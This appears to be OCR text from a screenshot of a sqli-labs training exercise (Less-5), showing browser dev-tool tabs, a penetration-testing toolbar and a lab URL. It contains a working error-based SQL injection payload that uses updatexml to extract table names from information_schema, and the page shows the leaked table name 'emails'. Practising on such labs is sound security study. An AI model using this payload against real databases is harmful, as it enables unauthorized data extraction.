 Welcome Dhakkan
XPATH syntax error: 'emails'
3.109
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encoding SQL XSS LFI XXE Other
http://45.32.113.109:37846/Less-5/
?id=1' and (updatexml(1,concat(1,(select table_name  from information_schema.tables
where table_schema=database() limit 0,1)),0x7e))%23
@用户7575836589